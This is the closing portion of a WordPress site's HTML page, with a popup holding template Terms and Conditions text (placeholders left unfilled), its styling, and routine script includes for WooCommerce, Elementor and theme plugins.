                                 <svg id="-N1oA09U2R4j9y8BgBka__shapeSvg" fill="rgba(239,239,248, 1)" style="width:335px;height:62px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09U2R4j9y8BgBkb" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap brave_element__wrap--has-scrollbar">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"><p><strong>AGREEMENT TO TERMS<br /><br /></strong>These Terms and Conditions constitute a legally binding agreement made between you, whether personally or on behalf of an entity (&ldquo;you&rdquo;) and [business entity name] (&ldquo;we,&rdquo; &ldquo;us&rdquo; or &ldquo;our&rdquo;), concerning your access to and use of the [website name.com] website as well as any other media form, media channel, mobile website or mobile application related, linked, or otherwise connected thereto (collectively, the &ldquo;Site&rdquo;).&nbsp;<br />You agree that by accessing the Site, you have read, understood, and agree to be bound by all of these Terms and Conditions. If you do not agree with all of these Terms and Conditions, then you are expressly prohibited from using the Site and you must discontinue use immediately.<br />Supplemental terms and conditions or documents that may be posted on the Site from time to time are hereby expressly incorporated herein by reference. We reserve the right, in our sole discretion, to make changes or modifications to these Terms and Conditions at any time and for any reason.&nbsp;<br />We will alert you about any changes by updating the &ldquo;Last updated&rdquo; date of these Terms and Conditions, and you waive any right to receive specific notice of each such change.&nbsp;<br /><br />It is your responsibility to periodically review these Terms and Conditions to stay informed of updates. You will be subject to, and will be deemed to have been made aware of and to have accepted, the changes in any revised Terms and Conditions by your continued use of the Site after the date such revised Terms and Conditions are posted.<br /><br /><strong>INTELLECTUAL PROPERTY RIGHTS<br /><br /></strong><strong></strong>Unless otherwise indicated, the Site is our proprietary property and all source code, databases, functionality, software, website designs, audio, video, text, photographs, and graphics on the Site (collectively, the &ldquo;Content&rdquo;) and the trademarks, service marks, and logos contained therein (the &ldquo;Marks&rdquo;) are owned or controlled by us or licensed to us, and are protected by copyright and trademark laws and various other intellectual property rights and unfair competition laws of the United States, foreign jurisdictions, and international conventions.&nbsp;<br /><br />The Content and the Marks are provided on the Site &ldquo;AS IS&rdquo; for your information and personal use only. Except as expressly provided in these Terms and Conditions, no part of the Site and no Content or Marks may be copied, reproduced, aggregated, republished, uploaded, posted, publicly displayed, encoded, translated, transmitted, distributed, sold, licensed, or otherwise exploited for any commercial purpose whatsoever, without our express prior written permission.</p>
<br />Provided that you are eligible to use the Site, you are granted a limited license to access and use the Site and to download or print a copy of any portion of the Content to which you have properly gained access solely for your personal, non-commercial use. We reserve all rights not expressly granted to you in and to the Site, the Content and the Marks.<br /><br /><br /><strong>USER REPRESENTATIONS<br /></strong><br />You may be required to register with the Site. You agree to keep your password confidential and will be responsible for all use of your account and password. We reserve the right to remove, reclaim, or change a username you select if we determine, in our sole discretion, that such username is inappropriate, obscene, or otherwise objectionable.<br />You may not access or use the Site for any purpose other than that for which we make the Site available. The Site may not be used in connection with any commercial endeavors except those that are specifically endorsed or approved by us.&nbsp;<br /><br /><strong>PRIVACY POLICY<br /><br /></strong>We care about data privacy and security. Please review our Privacy Policy [CLICK HERE]/posted on the Site]. By using the Site, you agree to be bound by our Privacy Policy, which is incorporated into these Terms and Conditions. Please be advised the Site is hosted in the United States.&nbsp;<br />If you access the Site from the European Union, Asia, or any other region of the world with laws or other requirements governing personal data collection, use, or disclosure that differ from applicable laws in the United States, then through your continued use of the Site, you are transferring your data to the United States, and you expressly consent to have your data transferred to and processed in the United States.&nbsp;<br />[Further, we do not knowingly accept, request, or solicit information from children or knowingly market to children. Therefore, in accordance with the U.S. Children&rsquo;s Online Privacy Protection Act, if we receive actual knowledge that anyone under the age of 13 has provided personal information to us without the requisite and verifiable parental consent, we will delete that information from the Site as quickly as is reasonably practical.]</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09U2R4j9y8BgBkc" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Our Terms & Conditions</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1oA09U2R4j9y8BgBkd" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link "    onclick="brave_close_popup('3720', '0');  ">
                              <div class="brave_element__button_text">I Agree</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         <div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <script>
               
               brave_popup_data[3720] = {
                  title: 'PRICING',
                  type: 'popup',
                  fonts: ["Open Sans"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"information","audience":{},"frequency":{},"placement":{"placementType":"sitewide","pages":[3702]},"trigger":{"triggerType":"click"},"goalAction":{"type":"step","step":0}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  schedule:{},
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_init_popup(3720, brave_popup_data[3720]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 703px;  height: 600px;border-radius: 5px;margin-top:-300px;font-family:Arial;}#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__step__popup{ box-shadow: 0 0 33px rgba(0,0,0, 0.18);border-radius: 5px; }#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(227,231,240, 1);}#brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(255,255,255, 1);top:-32px}
                        #brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_3720__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(255,255,255, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYw{ width: 729px;height: 62px;top: -8px;left: -2px;z-index: 0;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYx{ width: 729px;height: 62px;top: 547px;left: -22px;z-index: 1;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYy{ width: 663px;height: 489px;top: 65px;left: 25px;z-index: 2;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYz{ width: 474.976px;height: 33.9931px;top: 6.99653px;left: 18.993px;z-index: 3;}#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 320px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(227,231,240, 1);}#brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(255,255,255, 1);top:-32px}
                        #brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_3720__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(255,255,255, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzZ0{ width: 338px;height: 47px;top: -3px;left: -13px;z-index: 0;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBka{ width: 335px;height: 62px;top: 427px;left: -4px;z-index: 1;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkb{ width: 301px;height: 361px;top: 55px;left: 9px;z-index: 2;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkc{ width: 225px;height: 34px;top: 2px;left: 6px;z-index: 3;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkd{ width: 124px;height: 32px;top: 439px;left: 176px;z-index: 4;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYw .brave_element_shape-icon{ font-size:719px;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYx .brave_element_shape-icon{ font-size:719px;}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYy .brave_element__text_inner{
            font-size: 16px;font-family: 'Arial';line-height: 1.7em;font-weight: bold;color: rgba(0,0,0, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzYz .brave_element__text_inner{
            font-size: 22px;font-family: 'Open Sans';line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09ThI3EKYXfAzZ0 .brave_element_shape-icon{ font-size:328px;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBka .brave_element_shape-icon{ font-size:325px;}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkb .brave_element__text_inner{
            font-size: 13px;line-height: 1.7em;color: rgba(0,0,0, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkc .brave_element__text_inner{
            font-size: 14px;font-family: 'Open Sans';line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_3720__step__0 #brave_element--N1oA09U2R4j9y8BgBkd .brave_element__styler{
            font-size: 13px;font-family: Open Sans;font-weight: bold;color: rgba(255,255,255, 1);background-color: rgba(44,54,164, 1);line-height: 32px;}            </style>
      <link rel='stylesheet' id='bravepop_front_css-css' href='https://theclosing.ca/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://theclosing.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/theclosing.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=0","cart_hash_key":"wc_cart_hash_a0744b7e3fc3b20d5ab90067ce5e253b","fragment_name":"wc_fragments_a0744b7e3fc3b20d5ab90067ce5e253b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.appear.js?ver=6.6.2" id="appear-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/modernizr.min.js?ver=6.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.2" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.2" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.2" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/parallax.min.js?ver=6.6.2" id="parallax-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.2" id="waitforimages-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.2" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.2" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.2" id="packery-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.6.2" id="counter-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.6.2" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.6.2" id="typed-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.6.2" id="fullPage-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.6.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/justicia-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.6.2" id="multiscroll-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.4.1" id="select2-js"></script>
<script type="text/javascript" id="justicia-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/theclosing.ca\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"lnr-chevron-left","sliderNavNextArrow":"lnr-chevron-right","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":90,"mkdfMenuAreaHeight":65,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/themes/justicia/assets/js/modules.min.js?ver=6.6.2" id="justicia-mikado-modules-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"59347a6dcd","goalSecurity":"fcf96e29af","couponSecurity":"214814f826","cartURL":"https:\/\/theclosing.ca","ajaxURL":"https:\/\/theclosing.ca\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.6.2" id="bravepop_front_js-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/theclosing.ca\/wp-admin\/admin-ajax.php","nonce":"f99424b4c4","urls":{"assets":"https:\/\/theclosing.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/theclosing.ca\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/theclosing.ca","checkout_page_url":"https:\/\/theclosing.ca"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/theclosing.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/theclosing.ca\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Page not found | TheClosing","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/theclosing.ca\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/theclosing.ca\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theclosing.ca/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
         <script>
                     </script>
      
</body>
</html>
</body>
</html>